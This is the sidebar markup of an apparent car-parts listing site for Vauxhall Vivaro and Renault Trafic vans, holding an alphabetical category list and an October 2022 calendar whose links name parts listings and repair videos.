	<li class="cat-item cat-item-3065"><a href="https://topvauxhallvivarorenault.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://topvauxhallvivarorenault.com/category/motive/" >motive</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://topvauxhallvivarorenault.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://topvauxhallvivarorenault.com/category/moved/" >moved</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://topvauxhallvivarorenault.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://topvauxhallvivarorenault.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://topvauxhallvivarorenault.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://topvauxhallvivarorenault.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://topvauxhallvivarorenault.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://topvauxhallvivarorenault.com/category/obrotnica/" >obrotnica</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://topvauxhallvivarorenault.com/category/op316/" >op316</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://topvauxhallvivarorenault.com/category/op402/" >op402</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://topvauxhallvivarorenault.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://topvauxhallvivarorenault.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://topvauxhallvivarorenault.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://topvauxhallvivarorenault.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://topvauxhallvivarorenault.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://topvauxhallvivarorenault.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://topvauxhallvivarorenault.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://topvauxhallvivarorenault.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://topvauxhallvivarorenault.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://topvauxhallvivarorenault.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://topvauxhallvivarorenault.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://topvauxhallvivarorenault.com/category/poliplast/" >poliplast</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://topvauxhallvivarorenault.com/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://topvauxhallvivarorenault.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://topvauxhallvivarorenault.com/category/praktischer/" >praktischer</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://topvauxhallvivarorenault.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://topvauxhallvivarorenault.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://topvauxhallvivarorenault.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://topvauxhallvivarorenault.com/category/primastar/" >primastar</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://topvauxhallvivarorenault.com/category/primaster/" >primaster</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://topvauxhallvivarorenault.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://topvauxhallvivarorenault.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://topvauxhallvivarorenault.com/category/purevue/" >purevue</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://topvauxhallvivarorenault.com/category/qashqai/" >qashqai</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://topvauxhallvivarorenault.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://topvauxhallvivarorenault.com/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://topvauxhallvivarorenault.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://topvauxhallvivarorenault.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://topvauxhallvivarorenault.com/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://topvauxhallvivarorenault.com/category/rc73000/" >rc73000</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://topvauxhallvivarorenault.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://topvauxhallvivarorenault.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://topvauxhallvivarorenault.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://topvauxhallvivarorenault.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://topvauxhallvivarorenault.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://topvauxhallvivarorenault.com/category/recirculation/" >recirculation</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://topvauxhallvivarorenault.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://topvauxhallvivarorenault.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://topvauxhallvivarorenault.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://topvauxhallvivarorenault.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://topvauxhallvivarorenault.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://topvauxhallvivarorenault.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topvauxhallvivarorenault.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://topvauxhallvivarorenault.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://topvauxhallvivarorenault.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://topvauxhallvivarorenault.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://topvauxhallvivarorenault.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://topvauxhallvivarorenault.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://topvauxhallvivarorenault.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://topvauxhallvivarorenault.com/category/resistor/" >resistor</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://topvauxhallvivarorenault.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://topvauxhallvivarorenault.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://topvauxhallvivarorenault.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://topvauxhallvivarorenault.com/category/ribbed/" >ribbed</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://topvauxhallvivarorenault.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://topvauxhallvivarorenault.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://topvauxhallvivarorenault.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://topvauxhallvivarorenault.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://topvauxhallvivarorenault.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://topvauxhallvivarorenault.com/category/roomtour/" >roomtour</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://topvauxhallvivarorenault.com/category/rv135/" >rv135</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://topvauxhallvivarorenault.com/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://topvauxhallvivarorenault.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://topvauxhallvivarorenault.com/category/sasic/" >sasic</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://topvauxhallvivarorenault.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://topvauxhallvivarorenault.com/category/sc141/" >sc141</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://topvauxhallvivarorenault.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://topvauxhallvivarorenault.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://topvauxhallvivarorenault.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://topvauxhallvivarorenault.com/category/seitenfenster/" >seitenfenster</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://topvauxhallvivarorenault.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://topvauxhallvivarorenault.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://topvauxhallvivarorenault.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://topvauxhallvivarorenault.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://topvauxhallvivarorenault.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://topvauxhallvivarorenault.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://topvauxhallvivarorenault.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://topvauxhallvivarorenault.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://topvauxhallvivarorenault.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://topvauxhallvivarorenault.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://topvauxhallvivarorenault.com/category/sidebars/" >sidebars</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://topvauxhallvivarorenault.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://topvauxhallvivarorenault.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://topvauxhallvivarorenault.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://topvauxhallvivarorenault.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://topvauxhallvivarorenault.com/category/slatted/" >slatted</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://topvauxhallvivarorenault.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://topvauxhallvivarorenault.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://topvauxhallvivarorenault.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://topvauxhallvivarorenault.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://topvauxhallvivarorenault.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://topvauxhallvivarorenault.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://topvauxhallvivarorenault.com/category/sportive/" >sportive</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://topvauxhallvivarorenault.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://topvauxhallvivarorenault.com/category/stallex/" >stallex</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://topvauxhallvivarorenault.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://topvauxhallvivarorenault.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://topvauxhallvivarorenault.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://topvauxhallvivarorenault.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://topvauxhallvivarorenault.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://topvauxhallvivarorenault.com/category/sticking/" >sticking</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://topvauxhallvivarorenault.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://topvauxhallvivarorenault.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://topvauxhallvivarorenault.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://topvauxhallvivarorenault.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://topvauxhallvivarorenault.com/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://topvauxhallvivarorenault.com/category/subframe/" >subframe</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://topvauxhallvivarorenault.com/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://topvauxhallvivarorenault.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://topvauxhallvivarorenault.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://topvauxhallvivarorenault.com/category/switchboard/" >switchboard</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://topvauxhallvivarorenault.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://topvauxhallvivarorenault.com/category/tck58wo/" >tck58wo</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://topvauxhallvivarorenault.com/category/tensioner/" >tensioner</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://topvauxhallvivarorenault.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://topvauxhallvivarorenault.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://topvauxhallvivarorenault.com/category/textar/" >textar</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://topvauxhallvivarorenault.com/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://topvauxhallvivarorenault.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://topvauxhallvivarorenault.com/category/thermotec/" >thermotec</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://topvauxhallvivarorenault.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://topvauxhallvivarorenault.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://topvauxhallvivarorenault.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://topvauxhallvivarorenault.com/category/timingcam/" >timingcam</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://topvauxhallvivarorenault.com/category/topran/" >topran</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://topvauxhallvivarorenault.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://topvauxhallvivarorenault.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://topvauxhallvivarorenault.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://topvauxhallvivarorenault.com/category/trafic/" >trafic</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://topvauxhallvivarorenault.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://topvauxhallvivarorenault.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://topvauxhallvivarorenault.com/category/triscan/" >triscan</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://topvauxhallvivarorenault.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://topvauxhallvivarorenault.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://topvauxhallvivarorenault.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://topvauxhallvivarorenault.com/category/turbochargers/" >turbochargers</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://topvauxhallvivarorenault.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://topvauxhallvivarorenault.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://topvauxhallvivarorenault.com/category/undertray/" >undertray</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://topvauxhallvivarorenault.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://topvauxhallvivarorenault.com/category/unova/" >unova</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://topvauxhallvivarorenault.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://topvauxhallvivarorenault.com/category/urea/" >urea</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://topvauxhallvivarorenault.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://topvauxhallvivarorenault.com/category/v-belt/" >v-belt</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://topvauxhallvivarorenault.com/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://topvauxhallvivarorenault.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://topvauxhallvivarorenault.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://topvauxhallvivarorenault.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://topvauxhallvivarorenault.com/category/variant2/" >variant2</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://topvauxhallvivarorenault.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://topvauxhallvivarorenault.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://topvauxhallvivarorenault.com/category/vauxhallvivaro/" >vauxhallvivaro</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://topvauxhallvivarorenault.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://topvauxhallvivarorenault.com/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://topvauxhallvivarorenault.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://topvauxhallvivarorenault.com/category/vkjc/" >vkjc</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://topvauxhallvivarorenault.com/category/vn61ykt/" >vn61ykt</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://topvauxhallvivarorenault.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://topvauxhallvivarorenault.com/category/vribbed/" >vribbed</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://topvauxhallvivarorenault.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://topvauxhallvivarorenault.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://topvauxhallvivarorenault.com/category/wavecamper/" >wavecamper</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://topvauxhallvivarorenault.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://topvauxhallvivarorenault.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://topvauxhallvivarorenault.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://topvauxhallvivarorenault.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://topvauxhallvivarorenault.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://topvauxhallvivarorenault.com/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://topvauxhallvivarorenault.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://topvauxhallvivarorenault.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://topvauxhallvivarorenault.com/category/wishbone/" >wishbone</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://topvauxhallvivarorenault.com/category/wohnmobil/" >wohnmobil</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://topvauxhallvivarorenault.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://topvauxhallvivarorenault.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://topvauxhallvivarorenault.com/category/yuasa/" >yuasa</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h3>Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://topvauxhallvivarorenault.com/2022/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://topvauxhallvivarorenault.com/2022/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://topvauxhallvivarorenault.com/2022/10/01/" title="Genuine Sachs 2 Piece Clutch Kit 3000951103
Meat &amp; Doria Genuine New Replacement MAP Sensor 82144">1</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/02/" title="Genuine NAPA Front Left Wheel Bearing Kit for Vauxhall Vivaro 2.0 (1/06-7/14)
Yuasa Car Battery 850CCA Replacement Spare Part For Renault Master MK2 X70 2.8">2</a></td>
	</tr>
	<tr>
		<td><a href="https://topvauxhallvivarorenault.com/2022/10/03/" title="CZH1242 ABE Brake Caliper for NISSAN, OPEL, RENAULT, VAUXHALL
New OE Spec Alternator for Nissan Renault Vauxhall Volv 1.9 DI dCi 2.5 dTi">3</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/04/" title="NAPA Front Right Driveshaft for Vauxhall Vivaro CDTi 90 1.6 (05/14-Present)">4</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/05/" title="Injector Nozzle for NISSAN OPEL RENAULT VAUXHALLMOVANO Bus, MOVANO Van 9112247
Genuine NRF Condenser for Vauxhall Vivaro CDTI 90 2.0 Litre (01/2006-07/2014)">5</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/06/" title="Genuine LUK Clutch Kit 3 Piece for Vauxhall Vivaro CDTi 1.6 (4/15-Present)
EGR Valve for VOLVO VAUXHALL RENAULT OPEL NISSAN MITSUBISHI DACIA, 14920-00QAG">6</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/07/" title="Fuel filter for VAUXHALL RENAULT OPEL NISSAN MERCEDES-BENZ FIAT, 164003560R
Engine Cylinder Piston With Rings 87-422007-00 Fits For Nural I">7</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/08/" title="KLARIUS Centre Exhaust Pipe for Vauxhall Vivaro CDTI 2.0 Litre (08/2006-Present)
Genuine NAPA Starter Motor for Vauxhall Vivaro CDTi 115 2.0 (08/2006-07/2014)">8</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/09/" title="Timing Cam Belt Kit &amp; Water Pump Mitsubishi Space Star 1.9 Di-d F9q Genuine Oe
How To Remove U0026 Replace Wheel Bearing Wheel Hub Speed Sensor Ring Renault Trafic Vivaro Primastar">9</a></td>
	</tr>
	<tr>
		<td><a href="https://topvauxhallvivarorenault.com/2022/10/10/" title="Turbocharger 762785 Renault Trafic II / Vauxhall Vivaro 2.0 Turbo + Gaskets
FIRST LINE Front Left Wheel Bearing Kit for Vauxhall Vivaro 1.6 (5/14-Present)">10</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/11/" title="Renault Trafic Vauxhall Vivaro Wishbone Arm Track Rod End Anti Roll Bar Link
FIRST LINE Front Right Wheel Bearing Kit for Vauxhall Vivaro 2.5 (8/03-Present)">11</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/12/" title="How To Change Shocks U0026 Springs On Renault Trafic Vivaro Primastar Rear Shock Absorber U0026 Coil Spring
Genuine BOSCH Post Cat Lambda Sensor for Vauxhall Vivaro F4R720 2.0 (8/01-12/06)">12</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/13/" title="Genuine LUK Dual Mass Flywheel DMF for Vauxhall Vivaro CDTi 1.6 (08/16-Present)
Bosch Timing Belt &amp; Water Pump Kit 1 987 946 394 G New Oe Replacement">13</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/14/" title="Borg &amp; Beck BCA6658 Wheel Suspension Trailing Control Arm Fits Opel Renault
SHOCK ABSORBER FOR RENAULT TRAFIC/II/Bus/Van/Platform/Chassis/Rodeo/III OPEL">14</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/15/" title="50243000 AJUSA Full Gasket Set, engine for, NISSAN, OPEL, RENAULT, VAUXHALL
Genuine NRF Radiator for Vauxhall Vivaro CDTi R9M450 1.6 Litre (06/2014-12/2016)">15</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/16/" title="Genuine Vauxhall Vivaro Renault Trafic 1.6 Abs Pump Unit 2014 2019
Vauxhall vivaro Renault traffic 1.6 biturbo complete ecu kit 2014 to 2019">16</a></td>
	</tr>
	<tr>
		<td><a href="https://topvauxhallvivarorenault.com/2022/10/17/" title="Bosch Diesel Fuel Pump 0445010033 fits Nissan, Renault, VW, Opel
8x AE ENGINE EXHAUST EX VALVE V95002 P FOR OPEL MOVANO B, VIVARO 2.3L, 2L">17</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/18/" title="Fitting Side Curtains To Renault Trafic Vauxhall Vivaro Nissan Primastar Series 2 2001 2013
Oil Pump Renault 2.0 DCI M9r (oe 150005392r)">18</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/19/" title="Renault Kangoo CD player, Renault stereo with radio code removal keys 281150049R
How To Change Wheel Speed Sensor How To Replace Abs Sensor Renault Trafic Vauxhall Vivaro Primastar">19</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/20/" title="PRESSURE CONVERTER EXHAUST CONTROL FOR RENAULT TRAFIC/II/Bus/Van/Rodeo/III 2.5L
Genuine LUK Clutch Kit 2 Piece for Vauxhall Vivaro CDTi 1.6 Litre (5/14-Present)">20</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/21/" title="Renault Trafic Vauxhall Vivaro How To Change Heater Control Bulbs
Genuine GATES Multi-Rib Drive Belt Kit for Nissan NV400 dCi 125 2.3 (11/11-6/16)">21</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/22/" title="7.02552.35.0 PIERBURG Sender Unit, fuel tank for NISSAN, OPEL, RENAULT, VAUXHALL
Two Types How To Reset A Service Light On A Vauxhall Vivaro Or Renault Traffic">22</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/23/" title="Seat triple bench NEW Renault Trafic Opel Vauxhal Vivaro NV300 Talento belts set
Chinese Van Heater Fit From Start To Finish For Vauxhall Vivaro Renault Trafic Part 2">23</a></td>
	</tr>
	<tr>
		<td><a href="https://topvauxhallvivarorenault.com/2022/10/24/" title="Genuine APEC Front Right Shock Absorber for Vauxhall Vivaro CDTi 2.5 (8/06-7/14)
2X Brake Disc for OPEL VIVARO/Bus/Box/Flatbed/Chassis RENAULT 1.6L">24</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/25/" title="Nissens 935121 Oil Pipe, Charger for, Nissan, Opel, Renault, Vauxhall
Genuine SKF Rear Left Wheel Bearing Kit for Vauxhall Vivaro 2.5 (10/06-12/11)">25</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/26/" title="Genuine GATES Water Pump for Vauxhall Vivaro CDTi 2.0 Litre (8/2006-7/2014)
BGA Cylinder Head Gasket for Vauxhall Vivaro CDTi 115 Combi 2.0 (01/09-07/14)">26</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/27/" title="VEM Air Mass Flow Sensor V46-72-0121 FOR Movano Vivaro Trafic Primastar Kangoo/G
VRIBBED BELT SET FOR RENAULT MASTER/III/Bus/Van/Platform/Chassis LAGUNA/Sport">27</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/28/" title="Quinton Hazell Replacement Crankshaft Damper Belt Pulley Crankshaft QCD72
How To Remove Install Rear Axle Bush Renault Trafic Vauxhall Vivaro Primastar How To Press Axle Bush">28</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/29/" title="Fits Nissan Primastar, Vivaro, Trafic, 2.0 Approved Catalytic Converter BM80380H
Blower Motor Heater Blower Fan Renault Trafic Vauxhall Vivaro with Climate">29</a></td><td><a href="https://topvauxhallvivarorenault.com/2022/10/30/" title="Ford Mondeo car stereo, Pioneer headunit plays iPod iPhone Android USB AUX in
National 16 Grooved and Blacked Brake Discs (Pair) PBD1866XB Fits Renault">30</a></td>
	</tr>
	<tr>
		<td><a href="https://topvauxhallvivarorenault.com/2022/10/31/" title="Vauxhall Vivaro Lwb Camper Conversion Our Finished Van Tour Project Van Life Uk
